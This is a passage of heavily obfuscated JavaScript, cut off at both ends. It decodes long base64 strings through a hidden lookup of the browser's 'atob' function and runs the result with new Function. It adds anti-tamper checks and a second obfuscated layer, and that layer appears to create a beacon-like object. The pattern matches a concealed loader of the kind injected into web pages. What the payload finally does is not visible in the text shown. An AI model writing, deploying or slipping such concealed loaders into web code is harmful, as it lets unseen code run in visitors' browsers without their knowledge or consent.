c=parseInt(q(0x19a))+-parseInt(q(0x130))+parseInt(q(0x18d))+-parseInt(q(0x120))*-parseInt(q(0x135))+-parseInt(q(0x15f))*parseInt(q(0x136))+parseInt(q(0x15d))+parseInt(q(0x143))*-parseInt(q(0x189));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9584750c,0x61e24));var _0x9584750e=window;function _0x9584750d(a,b){a=a-0x11e;var c=_0x9584750c[a];if(_0x9584750d['ymEVkL']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9584750d['Gempex']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9584750d['CVQyye']={},_0x9584750d['ymEVkL']=!![];}var e=_0x9584750c[0x0],f=a+e,g=_0x9584750d['CVQyye'][f];if(g===undefined){var h=function(i){this['fNiIzP']=i,this['SlPtPk']=[0x1,0x0,0x0],this['UPIjKd']=function(){return'newState';},this['tHAifZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GKVyYJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['gaFWGd']=function(){var i=new RegExp(this['tHAifZ']+this['GKVyYJ']),j=i['test'](this['UPIjKd']['toString']())?--this['SlPtPk'][0x1]:--this['SlPtPk'][0x0];return this['nsUSdH'](j);},h['prototype']['nsUSdH']=function(i){if(!Boolean(~i))return i;return this['WkCcoR'](this['fNiIzP']);},h['prototype']['WkCcoR']=function(j){for(var k=0x0,l=this['SlPtPk']['length'];k<l;k++){this['SlPtPk']['push'](Math['round'](Math['random']())),l=this['SlPtPk']['length'];}return j(this['SlPtPk'][0x0]);},new h(_0x9584750d)['gaFWGd'](),c=_0x9584750d['Gempex'](c),_0x9584750d['CVQyye'][f]=c;}else c=g;return c;}function _0x9584750f(c,d){var e={};e['GIIBm']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x9584750d,n=typeof window!=='undefined'?window:typeof process===r(0x195)&&typeof require===r(0x162)&&f['GIIBm'](typeof global,'object')?global:this,o=function(){var s=r,p=new n[(s(0x166))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9584750f(_0x9584750e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQwNzY2MDRlPVsnV09yZ2VDb'+'zNsVycsJ3QxM2RVSWVBJywnb2VWY1JhUG'+'EnLCdXNVpjUUNvUFc0THMnLCdXUDlUY1N'+'vQWFhJywnQWE5aVdQN2NLYScsJ1dPM2RM'+'U29FVzZDQicsJ0NxbGRTeG05JywnRjhvM'+_0x9584750t(0x139)+'FTb0cnLCd4TTEwV1JmaicsJ0RDa1JFbWt'+_0x9584750t(0x12f)+'UW1vYycsJ3hDb0hlOG9TVzVDJywnVzVIS'+'GhHbXknLCdpdm0rJywnV09QcXgzYkcnLC'+'dXUEJkTVNrK3RxJywnVzdOY0wxMUNXNzA'+'nLCdDeERuV1I5VCcsJ1c0UmRMOGtuV1BH'+'QicsJ1dPdnd5dlBlJywnV1JicGtDb2xkV'+'ycsJ1dSbmtubW9oZFcnLCdXUkR3ZThvL2'+'9xJywnZVNvQ0FYYmgnLCdXNWlyVzdDQ2p'+'hJywnVzZ4Y05DazlpU2tGJywnVzdYeGVk'+'R0MnLCdXNWlKVzZ0ZFNxbGRQSmxkTUl1W'+'FdPYXMnLCdXN2xkVW1vTXBiNCcsJ1c3Tm'+_0x9584750t(0x12a)+_0x9584750t(0x137)+'Jywnc2Q0cldRbGNNYScsJ3NyUE5XUlZjV'+_0x9584750t(0x16a)+_0x9584750t(0x187)+_0x9584750t(0x168)+'RU16VFc1TFonLCdDU2txVzR1L1c0NCcsJ'+'1c1cGNOOGtNV1FWY1RhJywnVzRQVWV0MG'+'4nLCdXUHhkSThvcFc1YUcnLCdhOG9adld'+'6ZycsJ1c0NHlCU29sV1I0JywnVzV5R2x4'+'YScsJ1dPbjlBeGo2JywndDhrWEVTa1FCY'+'ScsJ21Ta2xkQ29JVzVpJywncU5QUldPbU'+_0x9584750t(0x170)+('VzVHM1c3NCcsJ1c2UmRSQ29QZEhtJywnV'+_0x9584750t(0x149)+'dXNE5jTExQUVc2eScsJ3VYUDJXUXBjUHE'+'nLCdqQ283YUxCY0tHJywnaGhEYVdQM2RR'+_0x9584750t(0x198)+'FdScnMnLCdXNjNkSzhreVdRZUEnLCd3Zl'+'JkS1NvdVdSOCcsJ1dQeGRVSjQ4dVcnLCd'+_0x9584750t(0x15a)+_0x9584750t(0x160)+'ldPZScsJ2dTazBvOG9MVzZpJywnam1vbE'+'RyOWknLCdGS2pHV1BiaycsJ0NIOW1XUTQ'+'nLCdwWjdjVkNrdldSZScsJ2hTazFsZjNk'+'THU0c3pDa3dXUlM0a3EnLCdXNEZkT21rd'+_0x9584750t(0x180)+_0x9584750t(0x153)+'ieGNRY2hjS1cnLCdyME5kRzhvZ1c1cGNW'+'Q293V1JsY0xTa0FXNTAnLCdXUkh3ZkNvK'+'3BhJywnVzY4Tlc2VzlpRycsJ1c3eGNRTU'+'hhZ3FidGN3ZU1iOG9PJywnVzdiUGpIaXA'+'nLCd5TDltV09XQScsJ1c1bGRJdVBvY3En'+'LCdXNWIzdFNrM3RxJywnVzQ1ekM4a0lEY'+'ScsJ1dPN2NMbWtUY1NrOENDb2knLCdXN2'+_0x9584750t(0x16c)+'nVzV4Y0lta2cnLCdXNEpkUkNrcXFTa2Mn'+'LCdXN1RmbWI0WicsJ1dPcnlxaDFTJywna'+'VlwY1ZDa2xXUUcnLCdXUXZ4YkNvMldQTy'+'csJ2cxMTVXUTNjVlNrS1c2RycsJ1dPajl'+'XUmxjTzFlJywnbUhWY05Ta09XTzQnLCdy'+'Q2tDVzZhcFc2NCcsJ1c1cTd1bW9WV1I4J'+_0x9584750t(0x14f)+'dXNm1sRkNv')+(_0x9584750t(0x155)+'mRUVycsJ1dSNWtmQ29FaGEnLCdES2ZMV1'+'J1ZCcsJ3QxOXRXUnRjU1cnLCdyQ2sza0x'+'oY1BhJywndk1UVFdRclonLCdXNWIxaGJH'+'QycsJ24wbGNISDlZJywnZmRKY09tb0ZXN'+_0x9584750t(0x125)+_0x9584750t(0x127)+'xJywnYWZ4Y0g4b2snLCdiZGF3VzdWY09x'+'JywnV092aW5Db0FmVycsJ1c2dUNXNWVQa'+_0x9584750t(0x12c)+_0x9584750t(0x133)+'4Mlc1SycsJ3lnaitXUDlOJywnY3hkY0g4'+'b1VXNWknLCd1eHo5VzdYbicsJ1dRWDBXN'+'S9jS21veCcsJ1dQMW9XN0pjTFNveScsJ2'+'hDbzV1ZGZIJywnc2V2aVdRUmNScScsJ2h'+'nNEJzaG0nLCdXUXRjVThrYVdQN2RKcScs'+'J2VIaGNPbW8yVzRlJywnV1JEdVc3QmNNU'+'29CJywnb3haY1FTb0RXNlMnLCdXNE5jR1'+'NrQVc3WDAnLCdXNXBkTG1rYXRDa2snLCd'+'XNmFpeG1vOFdQMCcsJ3RDa1hXNjhsVzU0'+_0x9584750t(0x196)+'E1tb2wnLCdoMmRjVFNvYVc2eScsJ2owQ0'+_0x9584750t(0x16b)+'OJywnRVNrdXNTa3FlVycsJ1dQMEdBaHpo'+'bWNwZFViUmRNbW9aVzdpJywndThrT1dPd'+'llXUlMnLCdnWW1iVzdsY1RhJywndG1rYV'+'dRVG9XTzAnLCdXNFJkTzhrTXdta3onLCd'+'XUFpjR21rb1dRL2RUcScsJ2k4a1FmU29V'+'VzdXJywnYnZMQScsJ3FTazBEbWsrcXEnL'+_0x9584750t(0x124)+'1rSScsJ1c0')+(_0x9584750t(0x14a)+'CdXUmZjbUNveldSaScsJ2tTb3pCWHpzJy'+'wnYjBkY0dTb2JXN3EnLCdqU281Q0lMbCc'+'sJ21Db3V6Y3JXJywnV1JwY1ZTa3ZXUlJk'+_0x9584750t(0x199)+'GRNU29XJywndk5lclc1WmNOVycsJ1c2UF'+'RqZDBiJywnZU03Y1BkckcnLCdlQ29rV1B'+'iSldRVytXUlJjTjhvb1c3YWwnLCdXUkRQ'+'aENvVFdRUycsJ1c3N2RWQ2tUeW1rNCcsJ'+'0Y4a3B2OGtZbmEnLCdXUXk3VzdtWGlXJy'+'wncGR4Y0pDa3NXUUsnLCdDZXJCV1BHZCc'+'sJ3VKaGROTHVsJywnbXJWY1M4bzdXNUMn'+_0x9584750t(0x179)+'FdSbScsJ1dPUDBXUFJjUXc0JywnZHV0Y1'+'FJOVInLCdXNGhjVWc5aVc0MCcsJ1c3ak5'+'wdDgnLCdCQ29pc1NrNldPaGNNaHZGVzdi'+'R2VTa3gnLCdXUEdLeWhUbm9jM2RNdHBkU'+_0x9584750t(0x161)+'RhbWtIZlNvTldQdScsJ3VTazVXNzRSVzZ'+'lJywnVzRaZEttb1ZpYScsJ1c3eGNIU2tq'+'YThrdicsJ1c3VHhlZFNMJywnV1JwZFNDa'+'2VXT2lheG1rLycsJ1c0M2NRZkRZVzZTJy'+'wneVduU1dPQmNRRycsJ1dPMDdXTzA5c0c'+'nLCdXNm1NQUNvL1dReScsJ1dPMUxXUWxj'+'SjNTJywna1hwY01tb1hXNVMnLCdwWkpjS'+'kNrM1dQNCcsJ2U4azVtQ29oVzdLJywnQj'+'MxdFdRL2NWRycsJ0NZRmRUMWFzJywnd2h'+_0x9584750t(0x183)+'Y0tTa2tXN3Y4JywnV09QWldSQmNPMFcnL'+'CdXNmhjUFNrQVc0TmNIYScsJ2dYN2NLU2'+'tyJywnbksw')+('NUUzQycsJ1dPdGRMQ2tKdENrWScsJ21Xd'+'WRXNmknLCdjWEJjTUdWY01hJywnV1FkZE'+_0x9584750t(0x191)+_0x9584750t(0x14d)+_0x9584750t(0x19c)+'EdDb2tXNkdEJywnVzdOY0wxVHZXNjQnLC'+_0x9584750t(0x152)+'4NDA3NjYwNGYoYSxiKXthPWEtMHhlZjt2'+'YXIgYz1fMHg0MDc2NjA0ZVthXTtpZihfM'+_0x9584750t(0x186)+'RlZmluZWQpe3ZhciBkPWZ1bmN0aW9uKGk'+'pe3ZhciBqPSdhYmNkZWZnaGlqa2xtbm9w'+'cXJzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT'+'1BRUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPS'+'c7dmFyIGs9Jyc7Zm9yKHZhciBsPTB4MCx'+'tLG4sbz0weDA7bj1pWydjaGFyQXQnXShv'+'KyspO35uJiYobT1sJTB4ND9tKjB4NDArb'+'jpuLGwrKyUweDQpP2srPVN0cmluZ1snZn'+_0x9584750t(0x150)+'4MipsJjB4NikpOjB4MCl7bj1qWydpbmRl'+'eE9mJ10obik7fXJldHVybiBrO307dmFyI'+_0x9584750t(0x14c)+'xvPTB4MCxwLHE9Jycscj0nJztsPWQobCk'+_0x9584750t(0x156)+'aCddO3U8djt1Kyspe3IrPSclJysoJzAwJ'+'ytsWydjaGFyQ29kZUF0J10odSlbJ3RvU3'+'RyaW5nJ10oMHgxMCkpWydzbGljZSddKC0'+'weDIpO31sPWRlY29kZVVSSUNvbXBvbmVu'+_0x9584750t(0x188)+'DEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9MH'+_0x9584750t(0x13e))+('MDA7dCsrKXtvPShvK25bdF0rbVsnY2hhc'+'kNvZGVBdCddKHQlbVsnbGVuZ3RoJ10pKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cDt9dD0weDAsbz0weDA7Zm9yKHZh'+'ciB3PTB4MDt3PGxbJ2xlbmd0aCddO3crK'+'yl7dD0odCsweDEpJTB4MTAwLG89KG8rbl'+'t0XSklMHgxMDAscD1uW3RdLG5bdF09blt'+_0x9584750t(0x128)+'Q2hhckNvZGUnXShsWydjaGFyQ29kZUF0J'+_0x9584750t(0x175)+_0x9584750t(0x173)+'mWydGSll2ZncnXT1oLF8weDQwNzY2MDRm'+_0x9584750t(0x140)+'lsndnRDY0lwJ109ISFbXTt9dmFyIGU9Xz'+'B4NDA3NjYwNGVbMHgwXSxmPWErZSxnPV8'+_0x9584750t(0x177)+'ZihnPT09dW5kZWZpbmVkKXtpZihfMHg0M'+'Dc2NjA0ZlsnTmlSR3FsJ109PT11bmRlZm'+'luZWQpe3ZhciBpPWZ1bmN0aW9uKGope3R'+'oaXNbJ25QdmxGViddPWosdGhpc1snWUZD'+'a2p2J109WzB4MSwweDAsMHgwXSx0aGlzW'+'ydjV3ZEb0MnXT1mdW5jdGlvbigpe3JldH'+'VybiduZXdTdGF0ZSc7fSx0aGlzWydWTFd'+'1YXgnXT0nXHg1Y3crXHgyMCpceDVjKFx4'+_0x9584750t(0x194)+'XNbJ2NNdEJ5bCddPSdbXHgyN3xceDIyXS'+_0x9584750t(0x17e)+'pWydwcm90b3R5cGUnXVsnQUxTTkpPJ109'+'ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUmVnR'+'XhwKHRoaXNbJ1ZMV3VheCddK3RoaXNbJ2'+'NNdEJ5bCdd')+('KSxrPWpbJ3Rlc3QnXSh0aGlzWydjV3ZEb'+'0MnXVsndG9TdHJpbmcnXSgpKT8tLXRoaX'+_0x9584750t(0x126)+_0x9584750t(0x11f)+'Wyd5dXBsaGEnXShrKTt9LGlbJ3Byb3Rvd'+'HlwZSddWyd5dXBsaGEnXT1mdW5jdGlvbi'+'hqKXtpZighQm9vbGVhbih+aikpcmV0dXJ'+'uIGo7cmV0dXJuIHRoaXNbJ3NzVFltTydd'+'KHRoaXNbJ25QdmxGViddKTt9LGlbJ3Byb'+'3RvdHlwZSddWydzc1RZbU8nXT1mdW5jdG'+'lvbihqKXtmb3IodmFyIGs9MHgwLGw9dGh'+_0x9584750t(0x197)+'bDtrKyspe3RoaXNbJ1lGQ2tqdiddWydwd'+'XNoJ10oTWF0aFsncm91bmQnXShNYXRoWy'+'dyYW5kb20nXSgpKSksbD10aGlzWydZRkN'+'ranYnXVsnbGVuZ3RoJ107fXJldHVybiBq'+'KHRoaXNbJ1lGQ2tqdiddWzB4MF0pO30sb'+'mV3IGkoXzB4NDA3NjYwNGYpWydBTFNOSk'+_0x9584750t(0x13d)+'nXT0hIVtdO31jPV8weDQwNzY2MDRmWydG'+'Sll2ZncnXShjLGIpLF8weDQwNzY2MDRmW'+'yduTUF4dHknXVtmXT1jO31lbHNlIGM9Zz'+'tyZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil'+'7dmFyIEo9XzB4NDA3NjYwNGY7d2hpbGUo'+'ISFbXSl7dHJ5e3ZhciBjPXBhcnNlSW50K'+'EooMHhlZiwnMDRFcicpKSpwYXJzZUludC'+'hKKDB4MTU4LCcmIWldJykpK3BhcnNlSW5'+_0x9584750t(0x19f)+_0x9584750t(0x12b)+'nNlSW50KEooMHgxOGEsJ2VDbEonKSkrcG'+_0x9584750t(0x165))+('SigweDEyZCwnJmJPTScpKSstcGFyc2VJb'+_0x9584750t(0x174)+'VJbnQoSigweDE2MSwnNXBnSCcpKStwYXJ'+_0x9584750t(0x12e)+'KGM9PT1iKWJyZWFrO2Vsc2UgYVsncHVza'+'CddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKG'+_0x9584750t(0x141)+_0x9584750t(0x163)+'KSwhZnVuY3Rpb24oKXt2YXIgSz1fMHg0M'+_0x9584750t(0x147)+'1lJyldPUsoMHgxMGQsJ2NudTEnKStLKDB'+'4MTNlLCdrUDRTJyksZltLKDB4MTFlLCdM'+'WGtZJyldPWZ1bmN0aW9uKHMpe3JldHVyb'+'iBzKCk7fSxmW0soMHgxYTEsJ1BSI1UnKV'+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gczx'+'1O30sZltLKDB4MTcyLCdANGpTJyldPWZ1'+'bmN0aW9uKHMsdSl7cmV0dXJuIHMhPT11O'+_0x9584750t(0x146)+'N0aW9uKHMsdSx2KXtyZXR1cm4gcyh1LHY'+'pO30sZltLKDB4MWEyLCd1eHNpJyldPUso'+_0x9584750t(0x164)+_0x9584750t(0x18e)+'gxNGUsJ0A0alMnKStLKDB4MTg1LCcoUCV'+_0x9584750t(0x178)+'MHgxMDcsJ2tQNFMnKStLKDB4MTc1LCd3V'+'DZQJyksZltLKDB4MTg4LCdXTXhaJyldPW'+'Z1bmN0aW9uKHMsdSl7cmV0dXJuIHM9PT1'+'1O30sZltLKDB4ZmQsJ15LTWUnKV09Sygw'+_0x9584750t(0x154)+'2EsJ3Q1eiMnKV09SygweDExNywnbDJSNi'+_0x9584750t(0x15e))+('NmEsJ0dib3cnKSxmW0soMHgxOTksJ00xZ'+'0cnKV09ZnVuY3Rpb24ocyl7cmV0dXJuIH'+'MoKTt9LGZbSygweDE0NiwnUnBPMycpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzPT09'+'dTt9LGZbSygweDEwNCwnMihRbCcpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzPj11O3'+'0sZltLKDB4MTJjLCdUJCVQJyldPWZ1bmN'+_0x9584750t(0x13a)+'W0soMHgxNmMsJ2VDbEonKV09ZnVuY3Rpb'+_0x9584750t(0x18f)+'B4MWFlLCcpc1QhJyldPWZ1bmN0aW9uKHM'+'sdSl7cmV0dXJuIHMtdTt9LGZbSygweDE2'+'ZSwnQDRqUycpXT1LKDB4MTNiLCcmYk9NJ'+'ykrSygweDE5MSwnUFIjVScpK0soMHgxYz'+'gsJ2lCNSknKStLKDB4MTNkLCdBViFBJyk'+'rSygweDEyNCwndDV6IycpK0soMHgxNDgs'+_0x9584750t(0x134)+'DB4MWI3LCczSFlKJykrSygweDE1MCwndX'+_0x9584750t(0x142)+'oMHgxYTAsJ0xYa1knKV09SygweDFiMiwn'+_0x9584750t(0x158)+'DB4MTA2LCdoKkBRJykrSygweDFiOCwnd1'+_0x9584750t(0x18c)+'4ZmUsJzZra0onKStLKDB4MWM1LCdBViFB'+'JykrSygweDEzMCwnd1Q2UCcpK0soMHgxY'+'WIsJ3olQU8nKStLKDB4MTZmLCdbR0lIJy'+'krSygweDE5Niwnd1pSQScpK0soMHgxMDg'+'sJ3Q1eiMnKStLKDB4MTEzLCd3aGVEJykr'+_0x9584750t(0x14b)+_0x9584750t(0x121)+'JldHVybiBz')+('KHUpO30sZltLKDB4MTNjLCdQUiNVJyldP'+'UsoMHgxMjgsJ1dNeFonKStLKDB4MTJhLC'+'drUDRTJykrSygweDExYiwnJElRWCcpK0s'+'oMHgxNjMsJ3JTSFgnKStLKDB4MTE0LCcm'+'IWldJykrSygweDE5YywnaCpAUScpK0soM'+_0x9584750t(0x145)+'9NJykrSygweDEyZSwncTZnQycpK0soMHh'+'mOCwnODQqZicpK0soMHgxYzYsJ15LTWUn'+_0x9584750t(0x159)+'WMxLCdyU0hYJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHMrdTt9LGZbSygweDE5Ziw'+'nJTYlUCcpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzK3U7fSxmW0soMHgxYmQsJ00xZ'+'0cnKV09ZnVuY3Rpb24ocyx1KXtyZXR1cm'+'4gcyt1O30sZltLKDB4MTIzLCdJNjFMJyl'+'dPUsoMHgxNzEsJ15LTWUnKSsncy8nLGZb'+'SygweDEyZiwnODQqZicpXT1LKDB4MTdkL'+'CdGMk9CJykrSygweDExOCwndXhzaScpK0'+'soMHgxOTQsJ05FRiUnKStLKDB4MTgwLCd'+_0x9584750t(0x11e)+'MHgxOTcsJ3E2Z0MnKStLKDB4MThjLCdsM'+'lI2JykrSygweDE3NiwnODQqZicpK0soMH'+'gxMjcsJ1BSI1UnKStLKDB4ZjcsJ1RMRTk'+'nKStLKDB4MTFhLCdjd1ApJykrSygweDEw'+_0x9584750t(0x131)+'ScpXT1LKDB4MWJmLCdXTXhaJykrSygweD'+_0x9584750t(0x129)+'2LCdIc0N6JyldPWZ1bmN0aW9uKHMsdSx2'+'LHcseCx5LHosQSxCLEMsRCl7cmV0dXJuI'+_0x9584750t(0x17c)+_0x9584750t(0x176))+('NzMsJ3IpcW8nKV09ZnVuY3Rpb24ocyx1K'+_0x9584750t(0x193)+'wnTFhrWScpXT1mdW5jdGlvbihzLHUsdix'+'3LHgseSx6KXtyZXR1cm4gcyh1LHYsdyx4'+'LHkseik7fSxmW0soMHgxMzQsJ2lCNSknK'+'V09ZnVuY3Rpb24ocyx1LHYsdyx4KXtyZX'+'R1cm4gcyh1LHYsdyx4KTt9LGZbSygweDE'+'1NSwnbDJSNicpXT1LKDB4MTc5LCcoRnFX'+'JykrSygweDE5OCwnaVhWZCcpK0soMHgxN'+'DQsJ1QkJVAnKSsnXScsZltLKDB4MTlhLC'+'dBViFBJyldPUsoMHgxODcsJ3Q1eiMnKSt'+'LKDB4MTY5LCc4NCpmJykrSygweDE4ZCwn'+'cTZnQycpK0soMHgxMWYsJzIoUWwnKSxmW'+'0soMHgxMjIsJzA0RXInKV09ZnVuY3Rpb2'+_0x9584750t(0x17a)+_0x9584750t(0x16e)+'RUYlJykrSygweDFiMywnUFIjVScpK0soM'+'HgxNGEsJyhGcVcnKStLKDB4MTEwLCd0NX'+'ojJykrJ10nLGZbSygweDFiZSwndXhzaSc'+'pXT1LKDB4MTQ5LCdGMk9CJykrSygweDE3'+'NCwnQVYhQScpK0soMHgxNDcsJ2lCNSknK'+'StLKDB4MWE3LCdNMWdHJykrSygweGY2LC'+_0x9584750t(0x15b)+'9ZnVuY3Rpb24ocyx1KXtyZXR1cm4gc3x8'+'dTt9LGZbSygweDFjZCwncilxbycpXT1md'+'W5jdGlvbihzLHUsdix3LHgseSx6LEEsQi'+'xDLEQpe3JldHVybiBzKHUsdix3LHgseSx'+'6LEEsQixDLEQpO307dmFyIGc9ZixoPWZ1'+_0x9584750t(0x167)+_0x9584750t(0x185)+'Z1bmN0aW9u')+(_0x9584750t(0x169)+_0x9584750t(0x14e)+'ldKHUsYXJndW1lbnRzKTtyZXR1cm4gdj1'+'udWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jl'+'dHVybiBzPSFbXSx3O307fSgpO2Z1bmN0a'+'W9uIGoocyx1KXt2YXIgTT1LO2Zvcih2YX'+_0x9584750t(0x122)+'FcicpXSh2W00oMHhmMiwnREx0NScpKydo'+'J10sdSkmJmZ1bmN0aW9uKHcseCl7dmFyI'+_0x9584750t(0x123)+'tOKDB4MWE2LCdoKkBRJyldKCd8Jyksej0'+'weDA7d2hpbGUoISFbXSl7c3dpdGNoKHlb'+'eisrXSl7Y2FzZScwJzpnW04oMHgxMDEsJ'+'zIoUWwnKV0oQik7Y29udGludWU7Y2FzZS'+'cxJzpmb3IodmFyIEE9MHgyO2dbTigweDE'+'0NSwnNXBnSCcpXShBLHhbTigweGYyLCdE'+_0x9584750t(0x16f)+'DEwZSwnY251MScpXSh3W04oMHgxOGYsJ3'+_0x9584750t(0x151)+'bQV1bMHgwXSkseFtBXVsweDFdKSlyZXR1'+'cm47Y29udGludWU7Y2FzZScyJzpyZXR1c'+'m4gMHgxO2Nhc2UnMyc6dmFyIEI9Z1tOKD'+'B4MWQwLCdrUDRTJyldKGgsdGhpcyxmdW5'+'jdGlvbigpe3ZhciBPPU4sRT17fTtFW08o'+'MHgxNmIsJ00xZ0cnKV09RFtPKDB4MWJjL'+'CdbR0lIJyldO3ZhciBGPUUsRz1EW08oMH'+'gxODksJyRJUVgnKV0odHlwZW9mIHdpbmR'+'vdyxEW08oMHgxOTIsJzg0KmYnKV0pP3dp'+'bmRvdzpEW08oMHgxNTcsJ0A0alMnKV0od'+'HlwZW9mIHByb2Nlc3MsRFtPKDB4MTQxLC'+_0x9584750t(0x157))+('KSYmRFtPKDB4MTUzLCdUTEU5JyldKHR5c'+_0x9584750t(0x19b)+'YlUCcpXSkmJkRbTygweDEzOCwncilxbyc'+'pXSh0eXBlb2YgZ2xvYmFsLERbTygweDE2'+'MCwnV014WicpXSk/Z2xvYmFsOnRoaXMsS'+'D1mdW5jdGlvbigpe3ZhciBQPU8sST1uZX'+'cgR1soUCgweDE0ZiwnNXBnSCcpKSsncCd'+'dKEZbUCgweDFhYywnKFAlVicpXSk7cmV0'+'dXJuIUlbUCgweDFjZSwnVCQlUCcpXShCK'+_0x9584750t(0x17b)+_0x9584750t(0x172)+'nOnZhciBDPXt9O0NbTigweDFhZiwneUsh'+_0x9584750t(0x144)+_0x9584750t(0x16d)+'9uKEUsRil7dmFyIFE9TjtyZXR1cm4gZ1t'+_0x9584750t(0x184)+'W04oMHgxOWQsJzNIWUonKV09Z1tOKDB4M'+'TliLCdyKXFvJyldLENbTigweDE5MywnJT'+'YlUCcpXT1mdW5jdGlvbihFLEYpe3ZhciB'+'SPU47cmV0dXJuIGdbUigweDE2NSwnKXNU'+'IScpXShFLEYpO30sQ1tOKDB4MTQzLCdyK'+'XFvJyldPWdbTigweDFiMCwnW0dJSCcpXS'+'xDW04oMHgxYTUsJ0hzQ3onKV09Z1tOKDB'+_0x9584750t(0x171)+'dDV6IycpXT1mdW5jdGlvbihFLEYpe3Zhc'+_0x9584750t(0x132)+'RFcicpXShFLEYpO30sQ1tOKDB4MTNhLCd'+_0x9584750t(0x17f)+'PU47cmV0dXJuIGdbVCgweDE4Yiwncilxb'+'ycpXShFKTt9O3ZhciBEPUM7Y29udGludW'+'U7fWJyZWFr')+(_0x9584750t(0x13f)+'1t2XTt9ZnVuY3Rpb24gayhzKXt2YXIgVT'+'1LLHU9bmV3IFJlZ0V4cChnW1UoMHgxOTA'+'sJ3daUkEnKV0sJ2cnKSx2PWdbVSgweDEy'+'OSwnR2JvdycpXVtVKDB4MTVkLCdScE8zJ'+'ykrJ2NlJ10odSwnJyksdT1nW1UoMHgxY2'+_0x9584750t(0x12d)+'sJ2VDbEonKV0oJz0nLDB4NClbVSgweDFj'+'OSwnZUNsSicpXSgnLicpW1UoMHgxYzIsJ'+'3doZUQnKV0oJycpW1UoMHgxMGEsJ2lCNS'+'knKSsnc2UnXSgpW1UoMHhmZiwnQDRqUyc'+'pXSgnJykscz11W1UoMHgxYjksJ2VDbEon'+'KSsnY2UnXSgvW2EtekEtWl0vZyxmdW5jd'+'Glvbih3KXt2YXIgVj1VO3JldHVybiBTdH'+'JpbmdbVigweDEyNiwndDV6IycpK1YoMHg'+_0x9584750t(0x19e)+_0x9584750t(0x190)+'CVWJyldKHcsJ1onKT8weDVhOjB4N2Esdz'+'1nW1YoMHgxMzksJzZra0onKV0od1tWKDB'+'4MTE5LCdyU0hYJykrVigweDE0MCwneiVB'+'TycpXSgweDApLDB4ZCkpP3c6Z1tWKDB4M'+'TU5LCdNMWdHJyldKHcsMHgxYSkpO30pLH'+'U9bmV3IFJlZ0V4cChnW1UoMHhmMSwnd1Q'+'2UCcpXSwnZycpO3JldHVybiBnW1UoMHgx'+'ODQsJ3V4c2knKV0oZ1tVKDB4MTc3LCdBV'+'iFBJyldKGdbVSgweGY1LCcoUCVWJyldKG'+'dbVSgweDEwMywnUnBPMycpXShnW1UoMHg'+'xOTUsJyhQJVYnKV0odixnW1UoMHgxYmEs'+'J2NudTEnKV0pLGdbVSgweDE1YSwndXhza'+'ScpXVtVKDB4MTgyLCdyU0hYJykrJ2NlJ1'+_0x9584750t(0x15c))+('LCcvJykscyksZ1tVKDB4MWI0LCdQUiNVJ'+'yldKTt9dmFyIGwsbSxvLHAscT1uZXcgUm'+'VnRXhwKGdbSygweDE3YiwnclNIWCcpXSw'+'nZycpO2w9Z1tLKDB4MTVmLCd0NXojJyld'+_0x9584750t(0x138)+'yxzPXt9O3NbVygweDE0ZCwnMDRFcicpXT'+'1mdW5jdGlvbih4LHkseixBLEIsQyxELEU'+_0x9584750t(0x148)+'WCgweDE1Yywnd1Q2UCcpXSh4LHkseixBL'+'EIsQyxELEUsRixHLEgpO30sc1tXKDB4MT'+'M1LCdQUiNVJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFk9VztyZXR1cm4gZ1tZKDB4MTI1'+'LCd0NXojJyldKHosQSk7fSxzW1coMHgxM'+_0x9584750t(0x13c)+'osQSxCLEMsRCl7dmFyIFo9VztyZXR1cm4'+_0x9584750t(0x18b)+'LEEsQixDLEQpO30sc1tXKDB4MWMwLCdAN'+_0x9584750t(0x192)+'l7dmFyIGEwPVc7cmV0dXJuIGdbYTAoMHg'+'xMjEsJ2wyUjYnKV0oeCx5LHosQSxCKTt9'+_0x9584750t(0x18a)+_0x9584750t(0x17d)+'dFeHAoZ1tXKDB4ZjAsJ2lCNSknKV0sJ2c'+'nKSx3PXZbZ1tXKDB4MWM3LCdjbnUxJyld'+'W1coMHgxMjAsJ2lCNSknKSsnY2UnXSh3L'+'CcnKV07dyYmKG5ldyB3KDB4MCwweDApW1'+'coMHgxMWQsJyU2JVAnKV09Z1tXKDB4MTM'+'zLCcmIWldJyldKGssZnVuY3Rpb24oKXt2'+'YXIgYTE9Vyx4PXVbYTEoMHgxMzEsJ3dUN'+'lAnKV0oaix1W2ExKDB4MTY0LCdjXlNMJy'+'ldKHdpbmRv')+('dyx7fSksMH